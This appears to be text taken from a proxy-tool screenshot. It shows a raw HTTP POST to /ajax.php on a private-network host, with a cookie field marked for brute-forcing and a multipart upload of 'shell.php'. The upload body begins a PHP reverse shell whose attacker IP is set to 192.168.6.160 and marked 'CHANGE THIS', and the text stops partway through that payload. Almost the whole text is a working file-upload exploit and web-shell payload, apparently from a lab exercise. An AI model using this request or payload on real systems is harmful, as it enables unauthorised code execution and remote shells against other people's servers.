 Target: http://192.168.6.149
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.6.149
3 Content-Length: 2691
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7JGDcSkDGLGaEFwH
6 Accept: */*
7 Origin: http://192.168.6.149
8 Referer: http://192.168.6.149/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 cookie: admin=&G6u@B6uDXMq&Ms§A§
12 Connection: close
13
14 ------WebKitFormBoundary7JGDcSkDGLGaEFwH
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18
19 ------WebKitFormBoundary7JGDcSkDGLGaEFwH
20 Content-Disposition: form-data; name="file"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '192.168.6.160'; // CHANGE THIS